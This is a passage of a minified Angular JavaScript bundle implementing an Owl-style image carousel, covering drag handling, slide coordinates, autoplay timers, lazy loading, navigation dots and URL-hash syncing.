this._width-2*this.settings.stagePadding+this.settings.margin}}refresh(){this.enter("refreshing"),this._trigger("refresh"),this._defineSlidesData(),this.setOptionsForViewport(),this._optionsLogic(),this.update(),this.leave("refreshing"),this._trigger("refreshed")}onResize(e){if(!this._items.length)return!1;this.setCarouselWidth(e),this.enter("resizing"),this._trigger("resize"),this.invalidate("width"),this.refresh(),this.leave("resizing"),this._trigger("resized")}prepareDragging(e){let i,r=null;return i=this.stageData.transform.replace(/.*\(|\)| |[^,-\d]\w|\)/g,"").split(","),r={x:+i[0],y:+i[1]},this.is("animating")&&this.invalidate("position"),"mousedown"===e.type&&(this.owlDOMData.isGrab=!0),this.speed(0),r}enterDragging(){this.enter("dragging"),this._trigger("drag")}defineNewCoordsDrag(e,r){let i=null,o=null,s=null;const a=this.difference(r.pointer,this.pointer(e)),c=this.difference(r.stage.start,a);return!!this.is("dragging")&&(this.settings.loop?(i=this.coordinates(this.minimum()),o=+this.coordinates(this.maximum()+1)-i,c.x=((c.x-i)%o+o)%o+i):(i=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),o=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),s=this.settings.pullDrag?-1*a.x/5:0,c.x=Math.max(Math.min(c.x,i+s),o+s)),c)}finishDragging(e,r,i){const s=this.difference(r.pointer,this.pointer(e)),a=r.stage.current,c=["right","left"][+(this.settings.rtl?s.x<+this.settings.rtl:s.x>+this.settings.rtl)];let l,u,d;(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(+this.settings.dragEndSpeed||this.settings.smartSpeed),l=this.closest(a.x,0!==s.x?c:r.direction),u=this.current(),d=this.current(-1===l?void 0:l),u!==d&&(this.invalidate("position"),this.update()),r.direction=c,(Math.abs(s.x)>3||(new Date).getTime()-r.time>300)&&i()),this.is("dragging")&&(this.leave("dragging"),this._trigger("dragged"))}closest(e,r){const o=this.width();let s=this.coordinates(),a=-1;this.settings.center&&(s=s.map(c=>(0===c&&(c+=1e-6),c)));for(let c=0;c<s.length&&("left"===r&&e>s[c]-30&&e<s[c]+30?a=c:"right"===r&&e>s[c]-o-30&&e<s[c]-o+30?a=c+1:this._op(e,"<",s[c])&&this._op(e,">",s[c+1]||s[c]-o)?a="left"===r?c+1:c:null===r&&e>s[c]-30&&e<s[c]+30&&(a=c),-1===a);c++);return this.settings.loop||(this._op(e,">",s[this.minimum()])?a=e=this.minimum():this._op(e,"<",s[this.maximum()])&&(a=e=this.maximum())),a}animate(e){const r=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),r&&(this.enter("animating"),this._trigger("translate")),this.stageData.transform="translate3d("+e+"px,0px,0px)",this.stageData.transition=this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}is(e){return this._states.current[e]&&this._states.current[e]>0}current(e){return void 0===e?this._current:0!==this._items.length?(e=this.normalize(e),this._current!==e&&(this._trigger("change",{property:{name:"position",value:e}}),this._current=e,this.invalidate("position"),this._trigger("changed",{property:{name:"position",value:this._current}})),this._current):void 0}invalidate(e){return"string"==typeof e&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),Object.keys(this._invalidated)}reset(e){void 0!==(e=this.normalize(e))&&(this._speed=0,this._current=e,this._suppress(["translate","translated"]),this.animate(this.coordinates(e)),this._release(["translate","translated"]))}normalize(e,r){const i=this._items.length,o=r?0:this._clones.length;return!this._isNumeric(e)||i<1?e=void 0:(e<0||e>=i+o)&&(e=((e-o/2)%i+i)%i+o/2),e}relative(e){return this.normalize(e-=this._clones.length/2,!0)}maximum(e=!1){const r=this.settings;let o,s,a,i=this._coordinates.length;if(r.loop)i=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){for(o=this._items.length,s=this.slidesData[--o].width,a=this._width;o-- >0&&(s+=+this.slidesData[o].width+this.settings.margin,!(s>a)););i=o+1}else i=r.center?this._items.length-1:this._items.length-r.items;return e&&(i-=this._clones.length/2),Math.max(i,0)}minimum(e=!1){return e?0:this._clones.length/2}items(e){return void 0===e?this._items.slice():(e=this.normalize(e,!0),[this._items[e]])}mergers(e){return void 0===e?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])}clones(e){const r=this._clones.length/2,i=r+this._items.length,o=s=>s%2==0?i+s/2:r-(s+1)/2;return void 0===e?this._clones.map((s,a)=>o(a)):this._clones.map((s,a)=>s===e?o(a):null).filter(s=>s)}speed(e){return void 0!==e&&(this._speed=e),this._speed}coordinates(e){let o,s,r=1,i=e-1;return void 0===e?(s=this._coordinates.map((a,c)=>this.coordinates(c)),s):(this.settings.center?(this.settings.rtl&&(r=-1,i=e+1),o=this._coordinates[e],o+=(this.width()-o+(this._coordinates[i]||0))/2*r):o=this._coordinates[i]||0,o=Math.ceil(o),o)}_duration(e,r,i){return 0===i?0:Math.min(Math.max(Math.abs(r-e),1),6)*Math.abs(+i||this.settings.smartSpeed)}to(e,r){let i=this.current(),o=null,s=e-this.relative(i),a=this.maximum(),c=0;const l=+(s>0)-+(s<0),u=this._items.length,d=this.minimum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>u/2&&(s+=-1*l*u),o=(((e=i+s)-d)%u+u)%u+d,o!==e&&o-s<=a&&o-s>0&&(i=o-s,e=o,c=30,this.reset(i),this.sendChanges())):this.settings.rewind?(a+=1,e=(e%a+a)%a):e=Math.max(d,Math.min(a,e)),setTimeout(()=>{this.speed(this._duration(i,e,r)),this.current(e),this.update()},c)}next(e){e=e||!1,this.to(this.relative(this.current())+1,e)}prev(e){e=e||!1,this.to(this.relative(this.current())-1,e)}onTransitionEnd(e){if(void 0!==e)return!1;this.leave("animating"),this._trigger("translated")}_viewport(){let e;return this._width?e=this._width:this.logger.log("Can not detect viewport width."),e}setItems(e){this._items=e}_defineSlidesData(){let e;this.slidesData&&this.slidesData.length&&(e=new Map,this.slidesData.forEach(r=>{r.load&&e.set(r.id,r.load)})),this.slidesData=this._items.map(r=>({id:`${r.id}`,isActive:!1,tplRef:r.tplRef,dataMerge:r.dataMerge,width:0,isCloned:!1,load:!!e&&e.get(r.id),hashFragment:r.dataHash}))}setCurSlideClasses(e){const r={active:e.isActive,center:e.isCentered,cloned:e.isCloned,animated:e.isAnimated,"owl-animated-in":e.isDefAnimatedIn,"owl-animated-out":e.isDefAnimatedOut};return this.settings.animateIn&&(r[this.settings.animateIn]=e.isCustomAnimatedIn),this.settings.animateOut&&(r[this.settings.animateOut]=e.isCustomAnimatedOut),r}_op(e,r,i){const o=this.settings.rtl;switch(r){case"<":return o?e>i:e<i;case">":return o?e<i:e>i;case">=":return o?e<=i:e>=i;case"<=":return o?e>=i:e<=i}}_trigger(e,r,i,o,s){switch(e){case"initialized":this._initializedCarousel$.next(e);break;case"change":this._changeSettingsCarousel$.next(r);break;case"changed":this._changedSettingsCarousel$.next(r);break;case"drag":this._dragCarousel$.next(e);break;case"dragged":this._draggedCarousel$.next(e);break;case"resize":this._resizeCarousel$.next(e);break;case"resized":this._resizedCarousel$.next(e);break;case"refresh":this._refreshCarousel$.next(e);break;case"refreshed":this._refreshedCarousel$.next(e);break;case"translate":this._translateCarousel$.next(e);break;case"translated":this._translatedCarousel$.next(e)}}enter(e){[e].concat(this._states.tags[e]||[]).forEach(r=>{void 0===this._states.current[r]&&(this._states.current[r]=0),this._states.current[r]++})}leave(e){[e].concat(this._states.tags[e]||[]).forEach(r=>{(0===this._states.current[r]||this._states.current[r])&&this._states.current[r]--})}register(e){e.type===xP.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=this._states.tags[e.name].filter((r,i)=>this._states.tags[e.name].indexOf(r)===i))}_suppress(e){e.forEach(r=>{this._supress[r]=!0})}_release(e){e.forEach(r=>{delete this._supress[r]})}pointer(e){const r={x:null,y:null};return(e=(e=e.originalEvent||e||window.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(r.x=e.pageX,r.y=e.pageY):(r.x=e.clientX,r.y=e.clientY),r}_isNumeric(e){return!isNaN(parseFloat(e))}_isNumberOrBoolean(e){return this._isNumeric(e)||"boolean"==typeof e}_isNumberOrString(e){return this._isNumeric(e)||"string"==typeof e}_isStringOrBoolean(e){return"string"==typeof e||"boolean"==typeof e}difference(e,r){return null===e||null===r?{x:0,y:0}:{x:e.x-r.x,y:e.y-r.y}}static \u0275fac=function(r){return new(r||t)(S(Ub))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),LP=(()=>{class t{carouselService;navSubscription;_initialized=!1;_pages=[];_navData={disabled:!1,prev:{disabled:!1,htmlText:""},next:{disabled:!1,htmlText:""}};_dotsData={disabled:!1,dots:[]};constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.navSubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(s=>{this.initialize(),this._updateNavPages(),this.draw(),this.update(),this.carouselService.sendChanges()})),this.carouselService.getChangedState().pipe(lt(s=>"position"===s.property.name),J(s=>{this.update()})),this.carouselService.getRefreshedState().pipe(J(()=>{this._updateNavPages(),this.draw(),this.update(),this.carouselService.sendChanges()})));this.navSubscription=o.subscribe(()=>{})}initialize(){this._navData.disabled=!0,this._navData.prev.htmlText=this.carouselService.settings.navText[0],this._navData.next.htmlText=this.carouselService.settings.navText[1],this._dotsData.disabled=!0,this.carouselService.navData=this._navData,this.carouselService.dotsData=this._dotsData}_updateNavPages(){let e,r,i;const o=this.carouselService.clones().length/2,s=o+this.carouselService.items().length,a=this.carouselService.maximum(!0),c=[],l=this.carouselService.settings;let u=l.center||l.autoWidth||l.dotsData?1:Math.floor(Number(l.dotsEach))||Math.floor(l.items);if(u=+u,"page"!==l.slideBy&&(l.slideBy=Math.min(+l.slideBy,l.items)),l.dots||"page"===l.slideBy)for(e=o,r=0,i=0;e<s;e++){if(r>=u||0===r){if(c.push({start:Math.min(a,e-o),end:e-o+u-1}),Math.min(a,e-o)===a)break;r=0,++i}r+=this.carouselService.mergers(this.carouselService.relative(e))}this._pages=c}draw(){let e;const r=this.carouselService.settings,i=this.carouselService.items(),o=i.length<=r.items;if(this._navData.disabled=!r.nav||o,this._dotsData.disabled=!r.dots||o,r.dots)if(e=this._pages.length-this._dotsData.dots.length,r.dotsData&&0!==e)this._dotsData.dots=[],i.forEach(s=>{this._dotsData.dots.push({active:!1,id:`dot-${s.id}`,innerContent:s.dotContent,showInnerContent:!0})});else if(e>0){const s=this._dotsData.dots.length>0?this._dotsData.dots.length:0;for(let a=0;a<e;a++)this._dotsData.dots.push({active:!1,id:`dot-${a+s}`,innerContent:"",showInnerContent:!1})}else e<0&&this._dotsData.dots.splice(e,Math.abs(e));this.carouselService.navData=this._navData,this.carouselService.dotsData=this._dotsData}update(){this._updateNavButtons(),this._updateDots()}_updateNavButtons(){const e=this.carouselService.settings,r=e.loop||e.rewind,i=this.carouselService.relative(this.carouselService.current());e.nav&&(this._navData.prev.disabled=!r&&i<=this.carouselService.minimum(!0),this._navData.next.disabled=!r&&i>=this.carouselService.maximum(!0)),this.carouselService.navData=this._navData}_updateDots(){let e;this.carouselService.settings.dots&&(this._dotsData.dots.forEach(r=>{!0===r.active&&(r.active=!1)}),e=this._current(),this._dotsData.dots.length&&(this._dotsData.dots[e].active=!0),this.carouselService.dotsData=this._dotsData)}_current(){const e=this.carouselService.relative(this.carouselService.current());let r;const i=this._pages.filter((o,s)=>o.start<=e&&o.end>=e).pop();return r=this._pages.findIndex(o=>o.start===i.start&&o.end===i.end),r}_getPosition(e){let r,i;const o=this.carouselService.settings;return"page"===o.slideBy?(r=this._current(),i=this._pages.length,e?++r:--r,r=this._pages[(r%i+i)%i].start):(r=this.carouselService.relative(this.carouselService.current()),i=this.carouselService.items().length,e?r+=+o.slideBy:r-=+o.slideBy),r}next(e){this.carouselService.to(this._getPosition(!0),e)}prev(e){this.carouselService.to(this._getPosition(!1),e)}to(e,r,i){let o;!i&&this._pages.length?(o=this._pages.length,this.carouselService.to(this._pages[(e%o+o)%o].start,r)):this.carouselService.to(e,r)}moveByDot(e){const r=this._dotsData.dots.findIndex(i=>e===i.id);this.to(r,this.carouselService.settings.dotsSpeed)}toSlideById(e){const r=this.carouselService.slidesData.findIndex(i=>i.id===e&&!1===i.isCloned);-1===r||r===this.carouselService.current()||this.carouselService.to(this.carouselService.relative(r),!1)}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})();const Hb=new U("WindowToken");class Vb{get nativeWindow(){throw new Error("Not implemented.")}}const xX=[{provide:Vb,useClass:(()=>{class t extends Vb{constructor(){super()}get nativeWindow(){return window}static \u0275fac=function(r){return new(r||t)};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})()},{provide:Hb,useFactory:function PX(t,n){return Be(n)?t.nativeWindow:{setTimeout:(r,i)=>{},clearTimeout:r=>{}}},deps:[Vb,Je]}],jb=new U("DocumentToken");class Gb{get nativeDocument(){throw new Error("Not implemented.")}}const BX=[{provide:Gb,useClass:(()=>{class t extends Gb{constructor(){super()}get nativeDocument(){return document}static \u0275fac=function(r){return new(r||t)};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})()},{provide:jb,useFactory:function FX(t,n){return Be(n)?t.nativeDocument:{hidden:!1,visibilityState:"visible"}},deps:[Gb,Je]}];let FP=(()=>{class t{carouselService;ngZone;autoplaySubscription;_timeout=null;_paused=!1;_isArtificialAutoplayTimeout;_isAutoplayStopped=!1;get isAutoplayStopped(){return this._isAutoplayStopped}set isAutoplayStopped(e){this._isAutoplayStopped=e}winRef;docRef;constructor(e,r,i,o){this.carouselService=e,this.ngZone=o,this.winRef=r,this.docRef=i,this.spyDataStreams()}ngOnDestroy(){this.autoplaySubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(()=>{this.carouselService.settings.autoplay&&this.play()})),this.carouselService.getChangedState().pipe(J(s=>{this._handleChangeObservable(s)})),this.carouselService.getResizedState().pipe(J(()=>{this.carouselService.settings.autoplay&&!this._isAutoplayStopped?this.play():this.stop()})));this.autoplaySubscription=o.subscribe(()=>{})}play(e,r){this._paused&&(this._paused=!1,this._setAutoPlayInterval(this.carouselService.settings.autoplayMouseleaveTimeout)),!this.carouselService.is("rotating")&&(this.carouselService.enter("rotating"),this._setAutoPlayInterval())}_getNextTimeout(e,r){return this._timeout&&this.winRef.clearTimeout(this._timeout),this._isArtificialAutoplayTimeout=!!e,this.ngZone.runOutsideAngular(()=>this.winRef.setTimeout(()=>{this.ngZone.run(()=>{this._paused||this.carouselService.is("busy")||this.carouselService.is("interacting")||this.docRef.hidden||this.carouselService.next(r||this.carouselService.settings.autoplaySpeed)})},e||this.carouselService.settings.autoplayTimeout))}_setAutoPlayInterval(e){this._timeout=this._getNextTimeout(e)}stop(){this.carouselService.is("rotating")&&(this._paused=!0,this.winRef.clearTimeout(this._timeout),this.carouselService.leave("rotating"))}pause(){this.carouselService.is("rotating")&&(this._paused=!0)}_handleChangeObservable(e){"settings"===e.property.name?this.carouselService.settings.autoplay?this.play():this.stop():"position"===e.property.name&&this.carouselService.settings.autoplay&&this._setAutoPlayInterval()}_playAfterTranslated(){j("translated").pipe(pt(e=>this.carouselService.getTranslatedState()),tr(),lt(()=>this._isArtificialAutoplayTimeout),J(()=>this._setAutoPlayInterval())).subscribe(()=>{})}startPausing(){this.carouselService.settings.autoplayHoverPause&&this.carouselService.is("rotating")&&this.pause()}startPlayingMouseLeave(){this.carouselService.settings.autoplayHoverPause&&this.carouselService.is("rotating")&&(this.play(),this._playAfterTranslated())}startPlayingTouchEnd(){this.carouselService.settings.autoplayHoverPause&&this.carouselService.is("rotating")&&(this.play(),this._playAfterTranslated())}static \u0275fac=function(r){return new(r||t)(S(Wi),S(Hb),S(jb),S(De))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),BP=(()=>{class t{carouselService;lazyLoadSubscription;constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.lazyLoadSubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(()=>{const s=this.carouselService.settings&&!this.carouselService.settings.lazyLoad;this.carouselService.slidesData.forEach(a=>a.load=!!s)})),this.carouselService.getChangeState(),this.carouselService.getResizedState()).pipe(J(s=>this._defineLazyLoadSlides(s)));this.lazyLoadSubscription=o.subscribe(()=>{})}_defineLazyLoadSlides(e){if(this.carouselService.settings&&this.carouselService.settings.lazyLoad&&(e.property&&"position"===e.property.name||"initialized"===e||"resized"===e)){const r=this.carouselService.settings,i=this.carouselService.clones().length;let o=r.center&&Math.ceil(r.items/2)||r.items,s=r.center&&-1*o||0,a=(e.property&&void 0!==e.property.value?e.property.value:this.carouselService.current())+s;for(r.lazyLoadEager>0&&(o+=r.lazyLoadEager,r.loop&&(a-=r.lazyLoadEager,o++));s++<o;)this._load(i/2+this.carouselService.relative(a)),i&&this.carouselService.clones(this.carouselService.relative(a)).forEach(c=>this._load(c)),a++}}_load(e){this.carouselService.slidesData[e].load||(this.carouselService.slidesData[e].load=!0)}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),$b=(()=>{class t{carouselService;animateSubscription;swapping=!0;previous=void 0;next=void 0;constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.animateSubscription.unsubscribe()}spyDataStreams(){const e=this.carouselService.getChangeState().pipe(J(l=>{"position"===l.property.name&&(this.previous=this.carouselService.current(),this.next=l.property.value)})),s=Kr(this.carouselService.getDragState(),this.carouselService.getDraggedState(),this.carouselService.getTranslatedState()).pipe(J(l=>this.swapping="translated"===l)),c=Kr(e,this.carouselService.getTranslateState().pipe(J(l=>{this.swapping&&(this.carouselService._options.animateOut||this.carouselService._options.animateIn)&&this._swap()})),s).pipe();this.animateSubscription=c.subscribe(()=>{})}_swap(){if(1!==this.carouselService.settings.items)return;let e;this.carouselService.speed(0);const r=this.carouselService.slidesData[this.previous],i=this.carouselService.slidesData[this.next],o=this.carouselService.settings.animateIn,s=this.carouselService.settings.animateOut;this.carouselService.current()!==this.previous&&(s&&(e=+this.carouselService.coordinates(this.previous)-+this.carouselService.coordinates(this.next),this.carouselService.slidesData.forEach(a=>{a.id===r.id&&(a.left=`${e}px`,a.isAnimated=!0,a.isDefAnimatedOut=!0,a.isCustomAnimatedOut=!0)})),o&&this.carouselService.slidesData.forEach(a=>{a.id===i.id&&(a.isAnimated=!0,a.isDefAnimatedIn=!0,a.isCustomAnimatedIn=!0)}))}clear(e){this.carouselService.slidesData.forEach(r=>{r.id===e&&(r.left="",r.isAnimated=!1,r.isDefAnimatedOut=!1,r.isCustomAnimatedOut=!1,r.isDefAnimatedIn=!1,r.isCustomAnimatedIn=!1,r.classes=this.carouselService.setCurSlideClasses(r))}),this.carouselService.onTransitionEnd()}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),UP=(()=>{class t{carouselService;autoHeightSubscription;constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.autoHeightSubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(s=>{this.carouselService.settings.autoHeight?this.update():this.carouselService.slidesData.forEach(a=>a.heightState="full")})),this.carouselService.getChangedState().pipe(J(s=>{this.carouselService.settings.autoHeight&&"position"===s.property.name&&this.update()})),this.carouselService.getRefreshedState().pipe(J(s=>{this.carouselService.settings.autoHeight&&this.update()})));this.autoHeightSubscription=o.subscribe(()=>{})}update(){const e=this.carouselService.settings.items;let r=this.carouselService.current(),i=r+e;this.carouselService.settings.center&&(r=e%2==1?r-(e-1)/2:r-e/2,i=e%2==1?r+e:r+e+1),this.carouselService.slidesData.forEach((o,s)=>{o.heightState=s>=r&&s<i?"full":"nulled"})}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),HP=(()=>{class t{carouselService;route;router;hashSubscription;currentHashFragment;constructor(e,r,i){this.carouselService=e,this.route=r,this.router=i,this.spyDataStreams(),this.route||(this.route={fragment:j("no route").pipe(zt(1))}),this.router||(this.router={navigate:(o,s)=>{}})}ngOnDestroy(){this.hashSubscription.unsubscribe()}spyDataStreams(){const i=Kr(this.carouselService.getInitializedState().pipe(J(()=>this.listenToRoute())),this.carouselService.getChangedState().pipe(J(o=>{if(this.carouselService.settings.URLhashListener&&"position"===o.property.name){const s=this.carouselService.current(),a=this.carouselService.slidesData[s].hashFragment;if(!a||a===this.currentHashFragment)return;this.router.navigate(["./"],{fragment:a,relativeTo:this.route})}})));this.hashSubscription=i.subscribe(()=>{})}rewind(e){const r=this.carouselService.slidesData.findIndex(i=>i.hashFragment===e&&!1===i.isCloned);-1===r||r===this.carouselService.current()||this.carouselService.to(this.carouselService.relative(r),!1)}listenToRoute(){this.route.fragment.pipe(NP("URLHash"===this.carouselService.settings.startPosition?0:2)).subscribe(r=>{this.currentHashFragment=r,this.rewind(r)})}static \u0275fac=function(r){return new(r||t)(S(Wi),S(po,8),S(ln,8))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),UX=0,VP=(()=>{class t{tplRef;id="owl-slide-"+UX++;_dataMerge=1;set dataMerge(e){this._dataMerge=this.isNumeric(e)?e:1}get dataMerge(){return this._dataMerge}width=0;dotContent="";dataHash="";constructor(e){this.tplRef=e}isNumeric(e){return!isNaN(parseFloat(e))}static \u0275fac=function(r){return new(r||t)(w(ci))};static \u0275dir=ee({type:t,selectors:[["ng-template","carouselSlide",""]],inputs:{id:"id",dataMerge:"dataMerge",width:"width",dotContent:"dotContent",dataHash:"dataHash"}})}return t})(),jP=(()=>{class t{resizeObservable$;get onResize$(){return this.resizeObservable$}constructor(e,r){this.resizeObservable$=Be(r)?Mp(e,"resize"):(new Me).asObservable()}static \u0275fac=function(r){return new(r||t)(S(Hb),S(Je))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),HX=(()=>{class t{zone;el;renderer;carouselService;animateService;owlDraggable;stageData;slidesData;listenerMouseMove;listenerTouchMove;listenerOneMouseMove;listenerOneTouchMove;listenerMouseUp;listenerTouchEnd;listenerOneClick;listenerATag;_drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null,active:!1,moving:!1};_oneDragMove$=new Me;_oneMoveSubsription;preparePublicSlide=e=>{const r={...e};return delete r.tplRef,r};constructor(e,r,i,o,s){this.zone=e,this.el=r,this.renderer=i,this.carouselService=o,this.animateService=s}onMouseDown(e){this.owlDraggable.isMouseDragable&&this._onDragStart(e)}onTouchStart(e){if(e.targetTouches.length>=2)return!1;this.owlDraggable.isTouchDragable&&this._onDragStart(e)}onTouchCancel(e){this._onDragEnd(e)}onDragStart(){if(this.owlDraggable.isMouseDragable)return!1}onSelectStart(){if(this.owlDraggable.isMouseDragable)return!1}ngOnInit(){this._oneMoveSubsription=this._oneDragMove$.pipe(tr()).subscribe(()=>{this._sendChanges()})}ngOnDestroy(){this._oneMoveSubsription.unsubscribe()}bindOneMouseTouchMove=e=>{this._oneMouseTouchMove(e)};bindOnDragMove=e=>{this._onDragMove(e)};bindOnDragEnd=e=>{this._onDragEnd(e)};_onDragStart(e){let r=null;3!==e.which&&(r=this._prepareDragging(e),this._drag.time=(new Date).getTime(),this._drag.target=e.target,this._drag.stage.start=r,this._drag.stage.current=r,this._drag.pointer=this._pointer(e),this.listenerMouseUp=this.renderer.listen(document,"mouseup",this.bindOnDragEnd),this.listenerTouchEnd=this.renderer.listen(document,"touchend",this.bindOnDragEnd),this.zone.runOutsideAngular(()=>{this.listenerOneMouseMove=this.renderer.listen(document,"mousemove",this.bindOneMouseTouchMove),this.listenerOneTouchMove=this.renderer.listen(document,"touchmove",this.bindOneMouseTouchMove)}))}_oneMouseTouchMove(e){const r=this._difference(this._drag.pointer,this._pointer(e));this.listenerATag&&this.listenerATag(),!(Math.abs(r.x)<3&&Math.abs(r.y)<3&&this._is("valid"))&&(Math.abs(r.x)<3&&Math.abs(r.x)<Math.abs(r.y)&&this._is("valid")||(this.listenerOneMouseMove(),this.listenerOneTouchMove(),this._drag.moving=!0,this.blockClickAnchorInDragging(e),this.listenerMouseMove=this.renderer.listen(document,"mousemove",this.bindOnDragMove),this.listenerTouchMove=this.renderer.listen(document,"touchmove",this.bindOnDragMove),e.preventDefault(),this._enterDragging(),this._oneDragMove$.next(e)))}blockClickAnchorInDragging(e){let r=e.target;for(;r&&!(r instanceof HTMLAnchorElement);)r=r.parentElement;r instanceof HTMLAnchorElement&&(this.listenerATag=this.renderer.listen(r,"click",()=>!1))}_onDragMove(e){let r;const i=this.carouselService.defineNewCoordsDrag(e,this._drag);!1!==i&&(r=i,e.preventDefault(),this._drag.stage.current=r,this._animate(r.x-this._drag.stage.start.x))}_animate(e){this.renderer.setStyle(this.el.nativeElement.children[0],"transform",`translate3d(${e}px,0px,0px`),this.renderer.setStyle(this.el.nativeElement.children[0],"transition","0s")}_onDragEnd(e){this.carouselService.owlDOMData.isGrab=!1,this.listenerOneMouseMove(),this.listenerOneTouchMove(),this._drag.moving&&(this.renderer.setStyle(this.el.nativeElement.children[0],"transform",""),this.renderer.setStyle(this.el.nativeElement.children[0],"transition",this.carouselService.speed(+this.carouselService.settings.dragEndSpeed||this.carouselService.settings.smartSpeed)/1e3+"s"),this._finishDragging(e),this.listenerMouseMove(),this.listenerTouchMove()),this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null,active:!1,moving:!1},this.listenerMouseUp(),this.listenerTouchEnd()}_prepareDragging(e){return this.carouselService.prepareDragging(e)}_oneClickHandler=()=>{this.listenerOneClick=this.renderer.listen(this._drag.target,"click",()=>!1),this.listenerOneClick()};_finishDragging(e){this.carouselService.finishDragging(e,this._drag,this._oneClickHandler)}_pointer(e){return this.carouselService.pointer(e)}_difference(e,r){return this.carouselService.difference(e,r)}_is(e){return this.carouselService.is(e)}_enter(e){this.carouselService.enter(e)}_sendChanges(){this.carouselService.sendChanges()}onTransitionEnd(){this.carouselService.onTransitionEnd()}_enterDragging(){this.carouselService.enterDragging()}clear(e){this.animateService.clear(e)}static \u0275fac=function(r){return new(r||t)(w(De),w(nt),w(Tn),w(Wi),w($b))};static \u0275cmp=X({type:t,selectors:[["owl-stage"]],hostBindings:function(r,i){1&r&&q("mousedown",function(s){return i.onMouseDown(s)})("touchstart",function(s){return i.onTouchStart(s)})("touchcancel",function(s){return i.onTouchCancel(s)})("dragstart",function(){return i.onDragStart()})("selectstart",function(){return i.onSelectStart()})},inputs:{owlDraggable:"owlDraggable",stageData:"stageData",slidesData:"slidesData"},decls:3,vars:8,consts:[[1,"owl-stage",3,"ngStyle","transitionend"],[4,"ngFor","ngForOf"],[1,"owl-item",3,"ngClass","ngStyle","animationend"],[4,"ngIf"],[3,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(r,i){1&r&&(y(0,"div")(1,"div",0),q("transitionend",function(){return i.onTransitionEnd()}),D(2,SX,3,9,"ng-container",1),C()()),2&r&&(v(1),p("ngStyle",ah(2,AX,i.stageData.width+"px",i.stageData.transform,i.stageData.transition,i.stageData.paddingL?i.stageData.paddingL+"px":"",i.stageData.paddingR?i.stageData.paddingR+"px":"")),v(1),p("ngForOf",i.slidesData))},dependencies:[Xn,er,ke,RR,zv],encapsulation:2,data:{animation:[M1("autoHeight",[V_("nulled",$i({height:0})),V_("full",$i({height:"*"})),Pp("full => nulled",[Np("700ms 350ms")]),Pp("nulled => full",[Np(350)])])]}})}return t})(),VX=(()=>{class t{el;resizeService;carouselService;navigationService;autoplayService;lazyLoadService;animateService;autoHeightService;hashService;logger;changeDetectorRef;slides;translated=new Ce;dragging=new Ce;change=new Ce;changed=new Ce;initialized=new Ce;carouselWindowWidth;resizeSubscription;_allObservSubscription;_slidesChangesSubscription;owlDOMData;stageData;slidesData=[];navData;dotsData;slidesOutputData;carouselLoaded=!1;options;prevOptions;_viewCurSettings$;_translatedCarousel$;_draggingCarousel$;_changeCarousel$;_changedCarousel$;_initializedCarousel$;_carouselMerge$;docRef;constructor(e,r,i,o,s,a,c,l,u,d,h,f){this.el=e,this.resizeService=r,this.carouselService=i,this.navigationService=o,this.autoplayService=s,this.lazyLoadService=a,this.animateService=c,this.autoHeightService=l,this.hashService=u,this.logger=d,this.changeDetectorRef=h,this.docRef=f}onVisibilityChange(e){if(this.carouselService.settings.autoplay)switch(this.docRef.visibilityState){case"visible":!this.autoplayService.isAutoplayStopped&&this.autoplayService.play();break;case"hidden":this.autoplayService.pause()}}ngOnInit(){this.spyDataStreams(),this.carouselWindowWidth=this.el.nativeElement.querySelector(".owl-carousel").clientWidth}ngOnChanges(){this.prevOptions!==this.options&&(this.prevOptions&&this.slides?.toArray().length?(this.carouselService.setup(this.carouselWindowWidth,this.slides.toArray(),this.options),this.carouselService.initialize(this.slides.toArray())):this.prevOptions&&!this.slides?.toArray().length?(this.carouselLoaded=!1,this.logger.log("There are no slides to show. So the carousel won't be re-rendered")):this.carouselLoaded=!1,this.prevOptions=this.options)}ngAfterContentInit(){this.slides.toArray().length?(this.carouselService.setup(this.carouselWindowWidth,this.slides.toArray(),this.options),this.carouselService.initialize(this.slides.toArray()),this._winResizeWatcher()):this.logger.log("There are no slides to show. So the carousel won't be 